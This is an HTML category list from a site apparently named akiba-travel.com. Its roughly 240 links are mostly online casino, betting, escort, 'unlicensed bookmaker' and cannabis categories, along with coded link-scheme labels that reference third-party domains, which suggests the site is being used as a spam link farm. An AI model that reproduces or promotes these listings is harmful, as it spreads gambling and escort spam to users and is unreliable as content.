	<li class="cat-item cat-item-617"><a href="https://akiba-travel.com/category/uhm-hu/ancorallz-1500-2/">ancorallZ 1500_2</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://akiba-travel.com/category/ancorallz-15000/">ancorallZ 15000</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://akiba-travel.com/category/xn-7sbbilrebpcpc3azcfbs-xn-p1ai/ancorallz-15000tr2/">ancorallZ 15000TR2</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://akiba-travel.com/category/www-fishspa-rheinmain-de/ancorallz-1610/">ancorallZ 1610</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://akiba-travel.com/category/kvintessenciya-zhizni-ru/ancorallz-17500tr2/">ancorallZ 17500TR2</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://akiba-travel.com/category/rusolidarnost-ru/ancorallz-2000/">ancorallZ 2000</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://akiba-travel.com/category/ufacity-sport-ru/ancorallz-2000-2-ufacity-sport-ru/">ancorallZ 2000_2</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://akiba-travel.com/category/kvatroplus-ru/ancorallz-2000-3-kvatroplus-ru/">ancorallZ 2000_3</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://akiba-travel.com/category/xn-80abb7abvqcgh3c0dtbg-xn-p1ai/ancorallz-2000r/">ancorallZ 2000r</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://akiba-travel.com/category/mobilapplikacio-com/ancorallz-220/">ancorallZ 220</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://akiba-travel.com/category/school217-ru/ancorallz-250/">ancorallZ 250</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://akiba-travel.com/category/online-casino-wekerlekos-hu/ancorallz-2500/">ancorallZ 2500</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://akiba-travel.com/category/winxschool-ru/ancorallz-261/">ancorallZ 261</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://akiba-travel.com/category/uj-kaszinok-edenivegan-hu/ancorallz-275/">ancorallZ 275</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://akiba-travel.com/category/coffeepotmag-ru/ancorallz-2800/">ancorallZ 2800</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://akiba-travel.com/category/netprofessional-ru/ancorallz-300/">ancorallZ 300</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://akiba-travel.com/category/bazageroev-ru/ancorallz-3000/">ancorallZ 3000</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://akiba-travel.com/category/tmebonuspokerdom/ancorallz-3000s/">ancorallZ 3000s</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://akiba-travel.com/category/debtech-hu/ancorallz-3100/">ancorallZ 3100</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://akiba-travel.com/category/magyar-online-kaszino-turania-hu/ancorallz-480/">ancorallZ 480</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://akiba-travel.com/category/mbdou-18-41-ru/ancorallz-50/">ancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://akiba-travel.com/category/danbigras-ru/ancorallz-500/">ancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://akiba-travel.com/category/plabel-ru/ancorallz-5000tr2/">ancorallZ 5000TR2</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://akiba-travel.com/category/avtomaxima-193-ru/ancorallz-700/">ancorallZ 700</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://akiba-travel.com/category/rybalka-opt-rf/ancorallz-750-3/">ancorallZ 750</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://akiba-travel.com/category/sputnikkey-ru/ancorallz-800/">ancorallZ 800</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://akiba-travel.com/category/ippofmbc-ru/ancorallz-900-3/">ancorallZ 900</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://akiba-travel.com/category/valentina-bondareva-ru/ancorallz-9000/">ancorallZ 9000</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://akiba-travel.com/category/kazan99-ru/ancorallz-tp2/">ancorallZ TP2</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://akiba-travel.com/category/andreschweighofer-com/">andreschweighofer.com</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://akiba-travel.com/category/andreschweighofer-com3/">andreschweighofer.com3</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://akiba-travel.com/category/antsaat-com-1000/">antsaat.com 1000</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://akiba-travel.com/category/apoteka1/">apoteka1</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://akiba-travel.com/category/aquinascenterphilly-org2/">aquinascenterphilly.org2</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://akiba-travel.com/category/arena-total-apostas/">Arena Total Apostas</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://akiba-travel.com/category/armommy-com/">armommy.com</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://akiba-travel.com/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://akiba-travel.com/category/artofourcentury-com/">artofourcentury.com</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://akiba-travel.com/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://akiba-travel.com/category/arts-entertainment-music/">Arts &amp; Entertainment, Music</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://akiba-travel.com/category/arts-entertainment-photography/">Arts &amp; Entertainment, Photography</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://akiba-travel.com/category/arystalifescience/">arystalifescience</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://akiba-travel.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://akiba-travel.com/category/atlantikcorner-com/">atlantikcorner.com</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://akiba-travel.com/category/attdistant-ru-100/">attdistant.ru 100</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://akiba-travel.com/category/attdistant-ru-5/">attdistant.ru 5</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://akiba-travel.com/category/australia-casino1/">Australia Casino1</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://akiba-travel.com/category/australia-casino2/">Australia Casino2</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://akiba-travel.com/category/australian-casino-bonuses-and-free-spins/">Australian Casino Bonuses and Free Spins</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://akiba-travel.com/category/australianationalday-com-x/">australianationalday.com x</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://akiba-travel.com/category/autodilerspb-ru-2000/">autodilerspb.ru 2000</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://akiba-travel.com/category/automotive-topics-and-trends/">Automotive Topics and Trends</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://akiba-travel.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://akiba-travel.com/category/awardhealthandsafety/">awardhealthandsafety</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://akiba-travel.com/category/ayobet/">AyoBet</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://akiba-travel.com/category/azer1xbet/">azer1xbet</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://akiba-travel.com/category/b2500/">b2500</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://akiba-travel.com/category/b2550/">b2550</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://akiba-travel.com/category/baclar-escort/">Bağcılar Escort</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://akiba-travel.com/category/bahigo/">Bahigo</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://akiba-travel.com/category/bahigo-suisse/">Bahigo Suisse</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://akiba-travel.com/category/bahigo-suisse-sylvaincathala-com/">Bahigo Suisse &#8211; sylvaincathala.com</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://akiba-travel.com/category/bahigoofficial-ch/">bahigoofficial.ch</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://akiba-travel.com/category/bakrkoy-escort/">Bakırköy Escort</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://akiba-travel.com/category/yacivic-ru/bancorallz-100-15/">bancorallZ 100</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://akiba-travel.com/category/korova33-ru/bancorallz-1000-3/">bancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://akiba-travel.com/category/coffeepotmag-ru/bancorallz-1200/">bancorallZ 1200</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://akiba-travel.com/category/aromeconte-ru/bancorallz-1250/">bancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://akiba-travel.com/category/thebackpackers-net/bancorallz-1500/">bancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://akiba-travel.com/category/vodka-10-ru/bancorallz-200/">bancorallZ 200</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://akiba-travel.com/category/le-bandit-casino-comde/bancorallz-250-2/">bancorallZ 250</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://akiba-travel.com/category/domovar-shop-ru/bancorallz-50/">bancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://akiba-travel.com/category/gel-school-4-ru/bancorallz-500/">bancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://akiba-travel.com/category/digitalgmuru/bancorallz-585/">bancorallZ 585</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://akiba-travel.com/category/5trucks-ru/bancorallz-750/">bancorallZ 750</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://akiba-travel.com/category/kaskad-estate-ru/bancorallz-tp2-15000/">bancorallZ TP2 15000</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://akiba-travel.com/category/imiks-light-ru/bancorallz-tp215000/">bancorallZ TP215000</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://akiba-travel.com/category/bangladesh-casino/">BANGLADESH Casino</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://akiba-travel.com/category/bashhoney-ru-300/">bashhoney.ru 300</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://akiba-travel.com/category/bashhoney-ru-700/">bashhoney.ru 700</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://akiba-travel.com/category/batikentcicekci-com-1000/">batikentcicekci.com 1000</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://akiba-travel.com/category/bating9/">bating9</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://akiba-travel.com/category/batwinner1/">batwinner1</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://akiba-travel.com/category/bauhutte-g-com/">bauhutte-g.com &#8211; 카지노사이트</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://akiba-travel.com/category/baytronik-com/">baytronik.com</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://akiba-travel.com/category/bc-game-ng-ng2/">bc-game-ng.ng2</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://akiba-travel.com/category/bcg3/">bcg3</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://akiba-travel.com/category/bcg4/">bcg4</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://akiba-travel.com/category/bcgame1/">bcgame1</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://akiba-travel.com/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://akiba-travel.com/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://akiba-travel.com/category/bcgame4/">bcgame4</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://akiba-travel.com/category/becric-online/">Becric Online</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://akiba-travel.com/category/bedava-slot-oyna-org-1000-2/">bedava-slot-oyna.org 1000 (2)</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://akiba-travel.com/category/bedwinner1/">bedwinner1</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://akiba-travel.com/category/behappymama-ru-300/">behappymama.ru 300</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://akiba-travel.com/category/behappymama-ru-700/">behappymama.ru 700</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://akiba-travel.com/category/beregaevo-runews-4-8/">beregaevo.runews 4-8</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://akiba-travel.com/category/besstdiplomsa/">besstdiplomsa</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://akiba-travel.com/category/bestdiplomsa-com/">bestdiplomsa.com</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://akiba-travel.com/category/bet1/">bet1</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://akiba-travel.com/category/bet2/">bet2</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://akiba-travel.com/category/bet2africa/">Bet2Africa</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://akiba-travel.com/category/bet3/">bet3</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://akiba-travel.com/category/bet365-suisse/">Bet365 Suisse</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://akiba-travel.com/category/bet4/">bet4</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://akiba-travel.com/category/betandreas/">betandreas</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://akiba-travel.com/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://akiba-travel.com/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://akiba-travel.com/category/betandres4/">betandres4</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://akiba-travel.com/category/betanoaustria-at/">betanoaustria.at</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://akiba-travel.com/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://akiba-travel.com/category/betcasino1701/">betcasino1701</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://akiba-travel.com/category/betcasino2/">betcasino2</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://akiba-travel.com/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://akiba-travel.com/category/betcasino4/">betcasino4</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://akiba-travel.com/category/betcasino5/">betcasino5</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://akiba-travel.com/category/betcasino6/">betcasino6</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://akiba-travel.com/category/betclic-suisse/">Betclic Suisse</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://akiba-travel.com/category/bethardofficial-se/">bethardofficial.se</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://akiba-travel.com/category/betify/">betify</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://akiba-travel.com/category/betlabel-gr/">Betlabel GR</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://akiba-travel.com/category/betsport7/">Betsport7</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://akiba-travel.com/category/betting/">betting</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://akiba-travel.com/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://akiba-travel.com/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://akiba-travel.com/category/bettingcasino3/">bettingcasino3</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://akiba-travel.com/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://akiba-travel.com/category/bettingcasino5/">bettingcasino5</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://akiba-travel.com/category/betvip/">BetVIP</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://akiba-travel.com/category/betwinner1/">betwinner1</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://akiba-travel.com/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://akiba-travel.com/category/betwinner3/">betwinner3</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://akiba-travel.com/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://akiba-travel.com/category/bewertungen-zu-nv-casino-schweiz/">Bewertungen zu NV Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://akiba-travel.com/category/beyazbuket-com-1000/">beyazbuket.com 1000</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://akiba-travel.com/category/bezflash-rufreespiny-za-registraciu-5/">bezflash.rufreespiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://akiba-travel.com/category/bezflash-rugamesbrowseorder-newest-5/">bezflash.rugamesbrowseorder=newest 5</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://akiba-travel.com/category/bezflash-ruluchshie-onlayn-kazino-5/">bezflash.ruluchshie-onlayn-kazino 5</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://akiba-travel.com/category/bezflash-runovye-onlayn-kazino-20/">bezflash.runovye-onlayn-kazino 20</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://akiba-travel.com/category/bezhinternat-ru-4-8/">bezhinternat.ru 4-8</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://akiba-travel.com/category/bezopasnyirepost-com-20/">bezopasnyirepost.com 20</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://akiba-travel.com/category/bguzel-ru-100/">bguzel.ru 100</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://akiba-travel.com/category/bilgenoniz-com-1000/">bilgenoniz.com 1000</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://akiba-travel.com/category/bitkingz-ch/">bitkingz.ch</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://akiba-travel.com/category/bitwinner2/">bitwinner2</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://akiba-travel.com/category/bizzo-casino/">Bizzo Casino</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://akiba-travel.com/category/bleskuborka-ru-2/">bleskuborka.ru 2</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://akiba-travel.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://akiba-travel.com/category/blog-lk/">Blog Lk</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://akiba-travel.com/category/bohopanna-ru-500/">bohopanna.ru 500</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://akiba-travel.com/category/bolyhoska/">bolyhoska</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://akiba-travel.com/category/bondibet-casino/">Bondibet Casino</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://akiba-travel.com/category/bones-game-online/">bones-game.online</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://akiba-travel.com/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://akiba-travel.com/category/bostanc-escort-5/">Bostancı Escort</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://akiba-travel.com/category/bou-sosh6-ru-120/">bou-sosh6.ru 120</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://akiba-travel.com/category/bou-sosh6-ru-4-8/">bou-sosh6.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://akiba-travel.com/category/bp77-casino/">BP77 Casino</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://akiba-travel.com/category/braintreerec-com2/">braintreerec.com2</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://akiba-travel.com/category/braintreerec-com3/">braintreerec.com3</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://akiba-travel.com/category/brasil-casino1/">Brasil Casino1</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://akiba-travel.com/category/brazil-casino1/">Brazil Casino1</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://akiba-travel.com/category/brazil-casino2/">Brazil Casino2</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://akiba-travel.com/category/brazil-casino3/">Brazil Casino3</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://akiba-travel.com/category/brbcva-org/">brbcva.org</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://akiba-travel.com/category/bronze-casino/">Bronze Casino</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://akiba-travel.com/category/bruecke-online-de/">bruecke-online.de</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://akiba-travel.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://akiba-travel.com/category/business-entrepreneurs/">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://akiba-travel.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://akiba-travel.com/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://akiba-travel.com/category/buy-auto-spb-ru-10/">buy-auto-spb.ru 10</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://akiba-travel.com/category/bwinbet-ch/">bwinbet.ch</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://akiba-travel.com/category/canada-casino/">Canada Casino</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://akiba-travel.com/category/canada-casino1/">Canada Casino1</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://akiba-travel.com/category/canada-weed/">Canada Weed</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://akiba-travel.com/category/carone-in-z1/">carone.in z1</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://akiba-travel.com/category/carone-in-z2/">carone.in z2</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://akiba-travel.com/category/carousel-casino/">Carousel Casino</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://akiba-travel.com/category/carstendaerr-de/">carstendaerr.de</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://akiba-travel.com/category/casas-de-apuestas-sin-licencia-en-espana/">casas-de-apuestas-sin-licencia-en-espana</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://akiba-travel.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://akiba-travel.com/category/casino-bonus-schweiz/">Casino Bonus Schweiz</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://akiba-travel.com/category/casino-intense/">Casino Intense</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://akiba-travel.com/category/casino-monro/">Casino Monro</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://akiba-travel.com/category/casino-nepal/">Casino Nepal</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://akiba-travel.com/category/casino-online/">Casino online</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://akiba-travel.com/category/casino-15-11-1/">casino-15-11-1</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://akiba-travel.com/category/casino-17-11-1/">casino-17-11-1</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://akiba-travel.com/category/casino-20-11-1/">casino-20-11-1</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://akiba-travel.com/category/casino-25-11-1/">casino-25-11-1</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://akiba-travel.com/category/casino-non-aams/">Casino-non-AAMS</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://akiba-travel.com/category/casino-vip-cl-x/">casino-vip.cl x</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://akiba-travel.com/category/casino01-12-1/">casino01-12-1</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://akiba-travel.com/category/casino01261/">casino01261</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://akiba-travel.com/category/casino01262/">casino01262</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://akiba-travel.com/category/casino01263/">casino01263</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://akiba-travel.com/category/casino01264/">casino01264</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://akiba-travel.com/category/casino01265/">casino01265</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://akiba-travel.com/category/casino01266/">casino01266</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://akiba-travel.com/category/casino0212/">casino0212</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://akiba-travel.com/category/casino1/">casino1</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://akiba-travel.com/category/casino10/">casino10</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://akiba-travel.com/category/casino101/">casino101</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://akiba-travel.com/category/casino102/">casino102</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://akiba-travel.com/category/casino103/">casino103</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://akiba-travel.com/category/casino11/">casino11</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://akiba-travel.com/category/casino12/">casino12</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://akiba-travel.com/category/casino1225/">casino1225</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://akiba-travel.com/category/casino12251/">casino12251</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://akiba-travel.com/category/casino13/">casino13</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://akiba-travel.com/category/casino14/">casino14</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://akiba-travel.com/category/casino140126/">casino140126</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://akiba-travel.com/category/casino16/">casino16</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://akiba-travel.com/category/casino1601/">casino1601</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://akiba-travel.com/category/casino16011/">casino16011</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://akiba-travel.com/category/casino17/">casino17</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://akiba-travel.com/category/casino17011/">casino17011</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://akiba-travel.com/category/casino18/">casino18</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://akiba-travel.com/category/casino18012/">casino18012</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://akiba-travel.com/category/casino19/">casino19</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://akiba-travel.com/category/casino2/">casino2</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://akiba-travel.com/category/casino20/">casino20</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://akiba-travel.com/category/casino201/">casino201</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://akiba-travel.com/category/casino202/">casino202</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://akiba-travel.com/category/casino203/">casino203</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://akiba-travel.com/category/casino21/">casino21</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://akiba-travel.com/category/casino22/">casino22</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://akiba-travel.com/category/casino23/">casino23</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://akiba-travel.com/category/casino24/">casino24</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://akiba-travel.com/category/casino241/">casino241</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://akiba-travel.com/category/casino242/">casino242</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://akiba-travel.com/category/casino25/">casino25</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://akiba-travel.com/category/casino26/">casino26</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://akiba-travel.com/category/casino27/">casino27</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://akiba-travel.com/category/casino28/">casino28</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://akiba-travel.com/category/casino29/">casino29</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://akiba-travel.com/category/casino3/">casino3</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://akiba-travel.com/category/casino30/">casino30</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://akiba-travel.com/category/casino4/">casino4</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://akiba-travel.com/category/casino5/">casino5</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://akiba-travel.com/category/casino6/">casino6</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://akiba-travel.com/category/casino7/">casino7</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://akiba-travel.com/category/casino8/">casino8</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://akiba-travel.com/category/casino9/">casino9</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://akiba-travel.com/category/casinobet1/">casinobet1</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://akiba-travel.com/category/casinobet10/">casinobet10</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://akiba-travel.com/category/casinobet11/">casinobet11</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://akiba-travel.com/category/casinobet12/">casinobet12</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://akiba-travel.com/category/casinobet13/">casinobet13</a>
</li>
